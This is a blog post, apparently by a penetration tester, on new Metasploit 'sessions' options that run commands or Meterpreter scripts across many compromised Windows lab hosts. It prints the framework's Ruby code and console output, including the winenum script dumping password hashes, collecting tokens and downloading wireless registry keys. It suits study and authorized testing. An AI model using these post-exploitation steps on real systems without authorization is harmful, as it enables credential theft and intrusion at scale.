New Options in Msfconsole Sessions Command
Metasploit recently added 2 new options to the sessions command in msfconsole. This 2 options are the ability to run commands on all open sessions and to run a Meterpreter script on all sessions that are of Meterpreter type. I consider this 2 options game changers when it comes to post exploitation since now one can run a command thru out a series of shells and be able to automate all sessions with Meterpreter at the same time.
Here is the output of the sessions command showing all options, the –c for the command execution and the –s for script execution.
msf exploit(handler) > sessions -h
Usage: sessions [options]
Active session manipulation and interaction.
OPTIONS:
-K Terminate all sessions.
-c <opt> Run a command on all live sessions
-d <opt> Detach an interactive session
-h Help banner.
-i <opt> Interact with the supplied session identifier.
-k <opt> Terminate session.
-l List all active sessions.
-q Quiet mode.
-s <opt> Run a script on all live meterpreter sessions
-v List verbose fields.
msf exploit(handler) >

Currently I have 5 session open to different systems all behind a series of firewalls that is why all sessions appear to come from a single IP.
msf exploit(handler) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:50441
2 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:54920
3 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:1396
4 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:61686
5 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:57197
msf exploit(handler) >
Another very useful option that was added is the –v for verbose, this lets us know if the session was the result of an exploit, what exploit or received by Multi Handler.
msf exploit(handler) > sessions -v
Active sessions
===============
Id Description Tunnel Via
-- ----------- ------ ---
1 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:50441 multi/handler
2 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:54920 multi/handler
3 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:1396 multi/handler
4 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:61686 multi/handler
5 Meterpreter 192.168.1.235:4444 -> 192.168.1.138:57197 multi/handler
msf exploit(handler) >
Here is the code that is executed when the –c option is ran:
1: cmds.each do |cmd|2: framework.sessions.each_sorted do |s|3: session = framework.sessions.get(s)4: print_status("Running '#{cmd}' on session #{s} (#{session.tunnel_peer})")5: if (session.type == "meterpreter")6: c,args = cmd.split(' ', 2)7: begin8: process = session.sys.process.execute(c, args, {9: 'Channelized' => true,10: 'Hidden' => true11: })12: rescue ::Rex::Post::Meterpreter::RequestError13: print_error("Failed: #{$!.class} #{$!}")14:15: end16: print_line(process.channel.read) if process and process.channel17: elsif session.type == "shell"18: # Then it's a regular shell, just send the command19: # to the session's stdin.20: session.write_shell(cmd + "\n")21: # read_shell blocks with no timeout, so we wrap22: # it in a select in case there is no output23: # from the command24: if select([session.rstream],nil,nil,3)25: output = session.read_shell26: print_line(output)27: end28: end29: # If the session isn't a meterpreter or shell type, it30: # could be a VNC session (which can't run commands) or31: # something custom (which we don't know how to run32: # commands on), so don't bother.33: end34: end
As it can be seen in the line 1 and 2 all commands are iterated one by one against each available session, the in likes 5 and 17 the sessions are checked to see if each one either a Meterpreter shell or a simple command Shell, this means we can write plug-ins that can automate against both types of shell using this code as example. As it can be seen in line 8 the type of command that we can run is a system command so none of the other Meterpreter commands can be used. Also on important thing to notice is that the rules for operating in a shell apply so one must be careful not to run commands that can break a shell like WMIC or certain types of SC. Lets run the hostname command on all shells:
msf exploit(handler) > sessions -c hostname
[*] Running 'hostname' on session 1 (192.168.1.138:50441)
winxplab01
[*] Running 'hostname' on session 2 (192.168.1.138:54920)
win2k3lab01
[*] Running 'hostname' on session 3 (192.168.1.138:1396)
win701
[*] Running 'hostname' on session 4 (192.168.1.138:61686)
winvis01
[*] Running 'hostname' on session 5 (192.168.1.138:57197)
WIN-YR4V852V71Y
msf exploit(handler) >
Now if we want to run commands with arguments we have to enclosed the command and the arguments in quotes, also remember that since this is ruby special characters must be escaped where it applies. For example:
msf exploit(handler) > sessions -c 'reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v ProductName'
[*] Running 'reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v ProductName' on session 1 (192.168.1.138:50441)
! REG.EXE VERSION 3.0
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName REG_SZ Microsoft Windows XP
[*] Running 'reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v ProductName' on session 2 (192.168.1.138:54920)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName REG_SZ Microsoft Windows Server 2003
[*] Running 'reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v ProductName' on session 3 (192.168.1.138:1396)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName REG_SZ Windows 7 Enterprise
[*] Running 'reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v ProductName' on session 4 (192.168.1.138:61686)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName REG_SZ Windows Vista (TM) Enterprise
[*] Running 'reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v ProductName' on session 5 (192.168.1.138:57197)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName REG_SZ Windows Server (R) 2008 Enterprise
msf exploit(handler) >
The –s option for running script is also an important one that will allow an attacker to automate several actions against a large number of sessions. Here is where I see that several steps will have to be taken when writing scripts to be used with this option, this are:
- Proper logging of data will become very important do to the possibility that a large number of shells are processed.
- Logs should reference the host name or host local IP of a target since many systems are now behind NAT firewalls.
- Multi Threading will be of great importance since each session is handle sequentially so having Multi Threaded scripts will be a great time saver.
- Scripts should at least output the hostname so the attacker can now what host he is currently running the script against.
- At the moment the script must run without options.
Here is the code executed when executing this option:
1: if (not script.nil?)2: print_status("Running script #{script} on all meterpreter sessions ...")3: framework.sessions.each_sorted do |s|4: if ((session = framework.sessions.get(s)))5: if (session.type == "meterpreter")6: print_status("Session #{s} (#{session.tunnel_peer}):")7: begin8: client = session9: client.execute_script(script, binding)10: rescue ::Exception => e11: log_error("Error executing script: #{e.class} #{e}")12: end13: end14: end15: end16: else17: print_error("No script specified!")18: end
As it can be seen in line 5 only the sessions that are of Meterpreter type are the ones that will be interacted with.
Here is a summarized version of running winenum:
1: msf exploit(handler) > sessions -s winenum
2: [*] Running script winenum on all meterpreter sessions ...
3: [*] Session 1 (192.168.1.138:50441):
4: [*] Running Windows Local Enumerion Meterpreter Script
5: [*] New session on 192.168.1.138:50441...
6: [*] Saving report to /home/carlos/.msf3/logs/winenum/WINXPLAB01_20091225.4410-04411/WINXPLAB01_20091225.4410-04411.txt
7: [*] Checking if WINXPLAB01 is a Virtual Machine ........
8: [*] BIOS Check Failed
9: [*] This is a VMWare virtual Machine
10: [*] Running Command List ...
11: [*] running command cmd.exe /c set
12: [*] running command ipconfig /all
13: ..........
14: [*] Running WMIC Commands ....
15: [*] running command wmic computersystem list brief
16: ..........
17: [*] Extracting software list from registry
18: [*] Dumping and Downloading the Registry entries for Configured Wireless Networks
19: [*] Exporting HKLM\Software\Microsoft\WZCSVC\Parameters\Interfaces
20: [*] Compressing key into cab file for faster download
21: [*] Downloading wlan_20091225.4410-04411.cab to -> /home/carlos/.msf3/logs/winenum/WINXPLAB01_20091225.4410-04411/wlan_20091225.4410-04411.cab
22: [*] Deleting left over files
23: [*] Dumping password hashes...
24: [*] Hashes Dumped
25: [*] Getting Tokens...
26: [*] All tokens have been processed
27: [*] Done!
28: [*] Session 2 (192.168.1.138:54920):
29: [*] Running Windows Local Enumerion Meterpreter Script
30: [*] New session on 192.168.1.138:54920...
31: [*] Saving report to /home/carlos/.msf3/logs/winenum/WIN2K3LAB01_20091225.4538-95293/WIN2K3LAB01_20091225.4538-95293.txt
32: [*] Checking if WIN2K3LAB01 is a Virtual Machine ........
33: [*] This is a VMware Workstation/Fusion Virtual Machine
34: [*] Running Command List ...
35: [*] running command cmd.exe /c set
36: ..........
37: [*] Running WMIC Commands ....
38: [*] running command wmic computersystem list brief
39: ..........
40: [*] Extracting software list from registry
41: [*] Dumping password hashes...
42: [*] Hashes Dumped
43: [*] Getting Tokens...
44: [*] All tokens have been processed
45: [*] Done!
46: [*] Session 3 (192.168.1.138:1396):
47: [*] Running Windows Local Enumerion Meterpreter Script
48: [*] New session on 192.168.1.138:1396...
49: [*] Saving report to /home/carlos/.msf3/logs/winenum/WIN701_20091225.4637-88208/WIN701_20091225.4637-88208.txt
50: [*] Checking if WIN701 is a Virtual Machine ........
51: [*] This is a VMware Workstation/Fusion Virtual Machine
52: [*] Checking if UAC is enabled ...
53: [*] UAC is Enabled
54: [*] Running Command List ...
55: [*] running command cmd.exe /c set
56: ..........
57: [*] Running WMIC Commands ....
58: [*] running command wmic computersystem list brief
59: ..........
60: [*] Extracting software list from registry
61: [*] UAC is enabled, Wireless key Registry could not be dumped under current privileges
62: [-] Not currently running as SYSTEM, not able to dump hashes in Windows Vista or Windows 7 if not System.
63: [*] Getting Tokens...
64: [*] Error Getting Tokens: Rex::TimeoutError Operation timed out.
65: [*] Done!
66: [*] Session 4 (192.168.1.138:61686):
67: [*] Running Windows Local Enumerion Meterpreter Script
68: [*] New session on 192.168.1.138:61686...
69: [*] Saving report to /home/carlos/.msf3/logs/winenum/WINVIS01_20091225.4927-83932/WINVIS01_20091225.4927-83932.txt
70: [*] Checking if WINVIS01 is a Virtual Machine ........
71: [*] This is a VMware Workstation/Fusion Virtual Machine
72: [*] Checking if UAC is enabled ...
73: [*] UAC is Enabled
74: [*] Running Command List ...
75: [*] running command cmd.exe /c set
76: ..........
77: [*] Running WMIC Commands ....
78: [*] running command wmic computersystem list brief
79: ..........
80: [*] Extracting software list from registry
81: [*] UAC is enabled, Wireless key Registry could not be dumped under current privileges
82: [-] Not currently running as SYSTEM, not able to dump hashes in Windows Vista or Windows 7 if not System.
83: [*] Getting Tokens...
84: [*] All tokens have been processed
85: [*] Done!
86: [*] Session 5 (192.168.1.138:57197):
87: [*] Running Windows Local Enumerion Meterpreter Script
88: [*] New session on 192.168.1.138:57197...
89: [*] Saving report to /home/carlos/.msf3/logs/winenum/WIN-YR4V852V71Y_20091225.5019-40179/WIN-YR4V852V71Y_20091225.5019-40179.txt
90: [*] Checking if WIN-YR4V852V71Y is a Virtual Machine ........
91: [*] This is a VMware Workstation/Fusion Virtual Machine
92: [*] Running Command List ...
93: [*] running command cmd.exe /c set
94: ..........
95: [*] Running WMIC Commands ....
96: [*] running command wmic computersystem list brief
97: ..........
98: [*] Extracting software list from registry
99: [-] Not currently running as SYSTEM, not able to dump hashes in Windows 2008 if not System.
100: [*] Getting Tokens...
101: [*] All tokens have been processed
102: [*] Done!
103: msf exploit(handler) >
As it can be seen the Framework is advancing a great number of features and new options are being added. I do have to say that the path in which the HD moved the Framework when joining forces with Rapid7 is paying off in a more robust and faster release cycle.